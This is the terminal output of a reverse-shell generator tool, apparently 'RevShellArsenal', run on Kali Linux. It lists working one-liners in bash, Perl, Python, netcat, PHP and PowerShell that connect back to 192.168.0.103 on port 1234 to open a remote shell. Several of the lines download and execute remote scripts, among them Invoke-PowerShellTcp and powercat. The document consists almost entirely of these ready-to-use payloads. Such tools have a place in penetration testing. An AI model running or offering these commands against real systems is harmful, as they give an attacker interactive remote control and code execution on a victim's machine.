 root@kali:~/Tools/RevShellArsenal# ./rsg.py all 192.168.0.103 1234
[SHELL][BASH][ONE-LINER]
bash -i >& /dev/tcp/192.168.0.103/1234 0>&1
[SHELL][PERL][ONE-LINER]
perl -e 'use Socket;$i="192.168.0.103";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_ato
n($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
[SHELL][PERL][ONE-LINER]
curl http://192.168.0.103/rev.pl -o /tmp/rev.pl ; perl /tmp/rev.pl
[!] A web server is required to host the payload.
[SHELL][PYTHON][ONE-LINER]
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.0.103",1234));os.dup2(s.f
ileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
[SHELL][NETCAT][ONE-LINER]
nc -e /bin/sh 192.168.0.103 1234
[SHELL][BASH][ONE-LINER]
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.103 1234 >/tmp/f
[SHELL][PHP][ONE-LINER]
php -r '$sock=fsockopen("192.168.0.103",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
[CMD][POWERSHELL][ONE-LINER]
powershell -Command "IEX (New-Object System.Net.WebClient).DownloadString('http://192.168.0.103/Invoke-powershellTcp.ps1'); Invoke-powe
rshellTcp -Reverse -IPAddress 192.168.0.103 -Port 1234"
[!] A web server is required to host the payload.
[CMD][POWERSHELL][ONE-LINER]
powershell -Command "IEX (New-Object System.Net.WebClient).DownloadString('http://192.168.0.103/powercat.ps1'); powercat -c 192.168.0.1
03 -p 1234 -e cmd"
[!] A web server is required to host the payload.
root@kali:~/Tools/RevShellArsenal#